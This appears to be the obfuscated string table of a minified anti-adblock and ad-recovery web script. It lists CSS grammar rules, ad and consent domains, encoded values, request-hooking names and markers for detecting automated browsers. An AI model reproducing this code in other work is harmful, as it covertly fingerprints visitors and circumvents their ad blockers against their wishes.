'Event','dbm_d','gpt-nextmillenium','tokenStart','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','lvi','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','toUpperCase','resolvedOptions','document_getElementById','onlyForAsTest','outerHTML','secure','bnh6bg==','Bad\x20value\x20`','invert(\x20<number-percentage>\x20)','ignoreInvalidMapping','parse','prependData','default|none','bidsBackHandler','log','divId','consumeNumber','<string>|<image>|<custom-ident>','shouldStorageWaitForTcf','List<','shardingIndex','[object\x20Reflect]','HTMLScriptElement_src','addType_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Boolean','XMLHttpRequest_response','HEAD','redirect','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','navigator.connection\x20is\x20undefined','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','Window_setInterval','start|center|end|baseline|stretch','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','pub_300x250m','HTMLAnchorElement','warn','balance','Load\x20stylesheet\x20results:\x20','auth','recovery_loaded_time','transferSize','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','getAdUnitPath','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','systemLanguage','opacity(\x20[<number-percentage>]\x20)','checkAtruleName','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','initLogUploadHandler','skip','<mask-layer>#','<\x27inset-inline\x27>','advertiserId','Multiplier','<\x27padding-left\x27>','invalid\x20url\x20(anchor\x20href\x20set):\x20','ADS_FRAME','decorator','domAutomationController','smilewanted.com','none|<offset-path>||<coord-box>','<\x27inset-block-start\x27>','join','<\x27margin\x27>','[<length>|<number>]{1,4}','tokenBefore','blocking_ads','includeHosts','shouldPageviewOnUrlChange','[full-width|proportional-width]','none|text|all|-moz-none','tokenType','<pseudo-page>+|<ident>\x20<pseudo-page>*','consumeFunctionName','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','webGL','data-target','image-set(\x20<image-set-option>#\x20)','auto|optimizeSpeed|crispEdges|geometricPrecision','ZWhvcg==','gblpids','postrelease.com','__webdriver_script_function','kargo-','path','<symbol>+','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','auto|<length>','findIndex','<media-query-list>','__webdriver_script_func','result','url','[discretionary-ligatures|no-discretionary-ligatures]','RENDERER','adsrvr.org','Comment','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<generic>','media-amazon.com','mixed|upright|sideways','VENDOR','as-extra','exp(\x20<calc-sum>\x20)','odd','as_','doctype','https://consent.northantstelegraph.co.uk','_selenium','googleads.g.doubleclick.net','getSizes','okNetworkStatusCodes','child|young|old','skewX(\x20[<angle>|<zero>]\x20)','chromium','<outline-radius>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','__driver_evaluate','iterator','important','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','hadron.ad.gt','originalColumn',':\x20[left|right|first|blank]','CSSStyleDeclaration_cssText','httpEquiv','bind','<relative-real-selector>#','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','[<age>?\x20<gender>\x20<integer>?]','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','connectad.io','hbopenbid.pubmatic.com','domAutomation','Layer','replaceSync','auto|<animateable-feature>#','pluginsLength','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','circle|ellipse','welt.de','$cdc_asdjflasutopfhvcZLmcf','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','base','Mismatch','<complex-real-selector-list>','read-only|read-write|write-only','Text','slotRequested','PerformanceEntry_name','\x20|\x20','https://securepubads.g.doubleclick.net/gampad/ads','browsiprod.com','Missed\x20`structure`\x20field\x20in\x20`','send','option\x20path\x20is\x20invalid','privacymanager.io','urlRegex','appiersig.com','recovery_adm_click_ar','(E2)\x20Invalid\x20protect\x20url:\x20','reversed(\x20<counter-name>\x20)','cmpChar','criteo.com','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<!DOCTYPE\x20html>','isVisibleContent','adsappier.com','text_ad','BotdError','gptFetch','hsl|hwb|lch|oklch','HTMLAnchorElement_pathname','charCodeAt','memoryLimitThreshold','gw.geoedge.be','driver','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','//#\x20sourceURL=mediation.js','as_inventory_frame_listener_adder','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','anyclip.com','script_block_check','eachMapping','<head','connection','[left|right]||[top|bottom]','Atrule','peek','geniee-prebid','<box>|border|text','atrule','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','isBrave','Terminate\x20-\x20empty\x20profile',']-token','normal|always','__tcfapi','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','https://prebid.trustedstack.com/rtb/trustedstack','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','forceBraces','Failed\x20to\x20load\x20profile:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<any-value>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','[auto|reverse]||<angle>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','osano-','gacraft.jp','dump','s0.2mdn.net','<blend-mode>#','<\x27top\x27>','c204ZmtocndhOTR5MGV1cGoybnEx','_Selenium_IDE_Recorder','zemanta.com','usedJSHeapSize','polarbyte.com','ad-unit','<feature-value-declaration>','as_location','Url\x20or\x20Function\x20is\x20expected','px-cloud.net','gpt_limited','resource','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Function\x20name\x20must\x20be\x20`url`','getSlotId','basename','Document','form','\x27:\x27\x20[before|after|first-line|first-letter]','playwire.com','userLanguage','<complex-selector>#','classList','isPropagationStopped','em5iZw==','normal|[fill||stroke||markers]','FeatureRange','addtl_consent','reference','[<type-selector>?\x20<subclass-selector>*]!','terms','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','edinburghnews.scotsman.com','initLogMessageHandler','tpmn','geb','https://btlr.sharethrough.com/universal/v1','Group','<\x27flex-basis\x27>','MessageEvent','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','[<integer>&&<symbol>]#','break','<\x27right\x27>','<color-stop-length>|<color-stop-angle>','imprnt-cnt','https://consent.up.welt.de','Plus\x20sign','kargo.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','fromArray','[Profile\x20Handler]','type','Document_cookie','<custom-ident>|<string>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Comma','responseXML','ltr|rtl','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','gpt-adapex','defineOutOfPageSlot','`\x20in\x20`','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','addEventListener','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','_validateMapping','adnami.io','AtKeyword','No\x20element\x20indexed\x20by\x20','none|<single-transition-property>#','[[auto|<length-percentage>]{1,2}]#','Event_stopPropagation','unhandled\x20exception','<\x27block-size\x27>','https://orbidder.otto.de/bid','https://ad-delivery.net/px.gif?ch=2','innerHTML','matchAll','<\x27max-height\x27>','flow|flow-root|table|flex|grid|ruby','https://qa.html-load.com','Block','__tcfapi\x20not\x20found\x20within\x20timeout','closed','HTMLElement','navigator.plugins\x20is\x20undefined','ads.blogherads.com','headers','gpt-nextmillennium','log.pinterest.com','content-box|padding-box|border-box','<position>#','matrix(\x20<number>#{6}\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','givt_detected','num','INVENTORY_FRAME','id5-sync.com','ac-','dpcm','scroll(\x20[<axis>||<scroller>]?\x20)','1251518NQlNJF','isParentsDisplayNone','khz','protectHtml','BatteryManager','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','<blend-mode>|plus-lighter','[id*=\x22','consentmanager.net','Worker','<supports-decl>|<supports-selector-fn>','getAtrulePrelude','auto|stable&&both-edges?','gcprivacy.com','HTMLFormElement_action','shouldRecover\x20evaluation\x20error:','adsbygoogle','SelectorList','getConfig','r\x20script\x20executed\x20more\x20than\x20once','is_blocking_ads','getDetections','getElementsByClassName','<color>\x20<color-stop-length>?','ad.smaato.net','http://','directives','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','removeItem','innerWidth','pbstck.com','https://m1.openfpcdn.io/botd/v','feature','logs','limit','<ident>','ClassSelector','auto|loose|normal|strict|anywhere','setPAAPIConfigForGPT','declaration','semicolon-token','aXRoYw==','AS-ENCODED-VAL','none|<position>#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','matchProperty','botd\x20timeout','set','null','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','[<container-name>]?\x20<container-condition>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','gptFetchSlots','<mf-name>\x20:\x20<mf-value>','fromSetString','adshield_apply','4dex.io','<counter-style-name>|symbols(\x20)','clientWidth','(function(){','PseudoElementSelector','attributionSrc','slice|clone','__as_xhr_open_args','upload','()\x20=>\x20version','<length>|<percentage>|auto','openx.net','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<font-stretch-absolute>{1,2}','responseText','walk','content-box|padding-box|border-box|fill-box|stroke-box|view-box','atrulePrelude','blocked_filters','input','auto|[over|under]&&[right|left]?','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','createDescriptor','none|proximity|mandatory','bored_panda_script_block_check','}-token','XMLHttpRequest_status','HTMLMediaElement_src','<transform-function>+','lijit.com','Hash','sendBeacon','webkit','adtrafficquality.google','middle','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','isElementVisibilityHidden','http://api.dable.io/widgets/','idx','createList','sussexexpress.co.uk','_sources','ZGdnbg==','ins','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','setTimeout','\x5c$&','repeat|stretch|round','[native\x20code]','XMLHttpRequest_open','marker-mid','getAttributeNames','<\x27border-top-color\x27>{1,2}','notebookcheck.com','https://static.criteo.net/js/ld/publishertag.prebid.js','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','text-ad','a-mo.net','Window_fetch','[class^=\x22div-gpt-ad\x22]','HTMLAnchorElement_search','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','OutOfPageFormat','walkContext','mimeTypes','<\x27max-inline-size\x27>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','leader(\x20<leader-type>\x20)','http://localhost',';\x20SameSite=Lax','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','window.top.document.domain;','<bg-clip>#','token','eventName','none|<custom-ident>','<media-in-parens>\x20[or\x20<media-in-parens>]+','find','onclick','originalPositionFor','credentials','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','Failed\x20to\x20detect\x20bot','omid-','https://consent.yorkshirepost.co.uk','max(\x20<calc-sum>#\x20)','Response','expires','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','https://ghb.adtelligent.com/v2/auction/','direction','N/A','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','bidswitch.net','*[id]','className','xlink:href','urlGenerate','idRegex','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','responseURL','[stretch|repeat|round|space]{1,2}','throw','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','cootlogix.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','domain\x20switch:\x20no\x20src\x20attribute','Type','[pack|next]||[definite-first|ordered]','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','aW5wdXQ=','lastIndexOf','/cou/api_reco.php','https://consent.lep.co.uk','as-check-script-blocked-ready','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','https://cmp.autobild.de','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','css','Integer\x20is\x20expected','slimerjs','url-token','defaultView','yieldmo.com','edgios','cesoirtv.com','<clip-source>|[<basic-shape>||<geometry-box>]|none','attributeValueKeys','as-event-handler-added','originalHostname','redir','/sodar/sodar2','<type-selector>|<subclass-selector>','cookielaw.org','baseline|sub|super|<svg-length>','2mdn.net','Node_baseURI','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','fuse','\x0a\x20\x20--------','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','andbeyond.media','\x20undefined','<single-animation>#','runBoredpandaMonitor\x20error','DeclarationList','At-rule\x20`@','cache_is_blocking_ads','[id^=\x22google_dfp_\x22]','constructor','Equal\x20sign\x20is\x20expected','dggn','hadronid.net','bp_','calc(','/pagead/drt/ui','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','__as_new_xhr_data','lines','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','head','gpt-adshield','Unexpected\x20combinator','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','auto|normal|none','_last','gpt-tdn','auto|avoid','none|<position-area>','replace','auto|balance','`\x20node\x20type\x20definition','toSetString','[block|inline|x|y]#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','root','lvh','<\x27border-top-color\x27>','duration','data-sdk','https://qa.ad-shield.io','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','sddan.com','<\x27border-top-width\x27>','visit','ping','rch','search','[jis78|jis83|jis90|jis04|simplified|traditional]','maxAge','https://cdn.privacy-mgmt.com','`\x20should\x20contain\x20a\x20prelude','prototype','endpoint','adtelligent.com','start|center|end|justify','getComponents','String_replace','element\x20out\x20of\x20viewable\x20window','</script><script\x20src=\x22','clickio.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','Proxy','equals','auto|touch','[<length-percentage>|left|center|right]#','<ray()>|<url>|<basic-shape>','bad-string-token','auto|bar|block|underscore','Intl','Request','params','acceptableAdsBait','ensureInit','snigelweb.com','botd','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','psts','<keyframe-block>+','units','undertone.com','dispatchEvent','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','addMapping','https://exchange.kueezrtb.com/prebid/multi/','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','in2w_key','EventTarget_addEventListener','plainchicken.com','gpt-andbeyond','string','onetrust.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getEvents','<\x27align-items\x27>\x20<\x27justify-items\x27>?','appsflyer.com','!self','Element_insertAdjacentHTML','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<geometry-box>#','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','innerHeight','<keyframes-name>','avplayer.com','/adsid/integrator.js','sourceMapURL\x20could\x20not\x20be\x20parsed','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','structure','matchDeclaration','ad.gt','`\x20should\x20not\x20contain\x20a\x20prelude','stack','Document_referrer','min','performance_gpt_ad_rendered','cachedResultIsInAdIframe','originalLine','normal|text|emoji|unicode','halifaxcourier.co.uk','Script','valueOf','Expect\x20an\x20apostrophe','api.assertcom.de','output','lookupOffsetNonSC','columns','adsdk.microsoft.com','top|bottom|block-start|block-end|inline-start|inline-end','privacy-mgmt.com','lineItemId','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Blocked\x20slot\x20define:\x20[','ads-twitter.com','PerformanceResourceTiming','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','isAbsolute','aXJycg==','CDO-token','adnxs.net','cef','27gQtuck','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','/gampad/ads','Hyphen\x20minus','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Destroying\x20interstitial\x20slots\x20:\x20','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','elapsed_time_ms','is_acceptable_ads_blocked','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<number-one-or-greater>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','readSequence','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','leboncoin.fr','grad','Expected\x20','Ratio','df-srv.de','asadcdn.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','isGecko','sunderlandecho.com','cmVzZXJ2ZWQySW5wdXQ=','grippers|none','stroke','fo2nsdf','gecko','fastclick.net','get\x20',';\x20Expires=','-->',';\x20Partitioned','<number>|left|center|right|leftwards|rightwards','raider.io','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','webkitMediaStream','\x22:\x22,\x20','replaceState','auto|thin|none','Element_setAttributeNS','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<\x27inset-inline-end\x27>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Brackets','prelude','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','reduceRight','unset','comma','coachjs','XXX','ownerNode','[<predefined-rgb-params>|<xyz-params>]','el.quizlet.com','traffective','read-','dataset','last_processed_rules_count','`\x20structure\x20definition','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','none|all|[digits\x20<integer>?]','adshield','HTMLIFrameElement_srcdoc','AtruleDescriptor','[<geometry-box>|no-clip]#','<position>','__webdriverFunc','ads','https://consent.sussexexpress.co.uk','sent',';\x20Secure','s.amazon-adsystem.com','tail','adlib','isInRootIframe','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','/pagead/gen_204?','j7p.jp','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','layer','XMLHttpRequest_responseURL','svmax','CSSMozDocumentRule','ad-delivery.net','casalemedia.com','<counter()>|<counters()>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','stylesheetUrlsToLoadBeforeHooking','adsafeprotected.com','isVisibleNode','normalize','gpt_loaded_time','padding|border','Mesa\x20OffScreen','content-ad','original_url','none|element|text','Wrong\x20value\x20`','Identifier\x20or\x20asterisk\x20is\x20expected','exportSnapshot','HTMLFormElement_target','lr-tb|rl-tb|tb-rl|lr|rl|tb','\x27))','minutemedia','btoa','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','gpt-adingo','iframe[name=\x22','neoera-cdn.relevant-digital.com','_grecaptcha_ready','\x20is\x20expected','a24xZWhvNmZqYnI0MHB4YzlpMnE=','about:blank','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','DOMParser_parseFromString','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','CefSharp','visible|hidden|clip|scroll|auto','documentElement','sourcesContent','gpt-anymind','__selenium_evaluate','agkn.com','default','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','nearest-neighbor|bicubic','tpc.googlesyndication.com','banner-','cap','supports','lookupTypeNonSC','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','rlcdn.com','isVisible','as_console','dsp-service.adtarget.biz','matrix3d(\x20<number>#{16}\x20)','Element_setAttribute','GeneralEnclosed','text-ad-links','splice','History_replaceState','Element_classList','isEncodedUrl','PseudoClassSelector','AtrulePrelude','<length-percentage>|<flex>|min-content|max-content|auto','dpi','pub_728x90','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','none|circle|disc|square','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','file','ads.linkedin.com','googletagservices.com','getParameter','MozAppearance','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','marker-start','Terminate\x20-\x20profile\x20not\x20found','webkitTemporaryStorage','FeatureFunction','unshift','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','/translator','mezzomedia','phantomjs','https://prebid.cootlogix.com/prebid/multi/','www.google.com','sdk_version','clean','_names','Unexpected\x20syntax\x20\x27','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','\x20is\x20blocked','start|end|center|baseline|stretch','substrToCursor','timeZone','nightmarejs','revert','blocking_acceptable_ads','scale3d(\x20[<number>|<percentage>]#{3}\x20)','padStart','nextState','adnxs.com','closest','none|<filter-function-list>','insert','memory','setIsTcfNeeded','frames','values','lep.co.uk','setSource','stackadapt.com','<\x27inset-block-end\x27>','<url>|<string>','[first|last]?\x20baseline','Unknown\x20field\x20`','create','hostname','scrollX','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','\x20is\x20not\x20a\x20constructor\x20or\x20null','[<family-name>|<generic-family>]#','enliple','<percentage>|<length>|<number>','textAd','Module',';\x20Max-Age=','skipValidation','MediaQueryList','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','<shape-box>|fill-box|stroke-box|view-box','XMLHttpRequest_send','encodeId','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<wq-name>','ad-stir.com','nearest|up|down|to-zero','MessageEvent_origin','get','Hex\x20or\x20identifier\x20is\x20expected','.set','onorientationchange','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','running|paused','buzzfeed.com','sameSite','\x27.\x27\x20<ident-token>','https://pagead2.googlesyndication.com/gampad/ads','height','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','[none|<custom-ident>]#','_phantom','__nightmare','declarationList','marphezis.com','stopPropagation','gpt-funke','campaignId','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<integer>|auto','Scope','width|height|block|inline|self-block|self-inline','fs-','capture','[alternate||[over|under]]|inter-character','AnPlusB','DocumentFragment_querySelectorAll',';\x20Path=','only','HTMLVideoElement_poster','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','denied','ariaLabel','TkduRThhX3kuRmpZTz00dzNdcDc=','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','enc_prev_ius','append','CSSPrimitiveValue','matcher','\x22googMsgType\x22','Node_insertBefore','<paint>','isVisibleElement','pbjsList','gecko/','Rule','caption|icon|menu|message-box|small-caption|status-bar','normal|sub|super','advertisement','at-keyword-token','scrollTo','right','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[auto|<length-percentage>]{1,4}','<media-not>|<m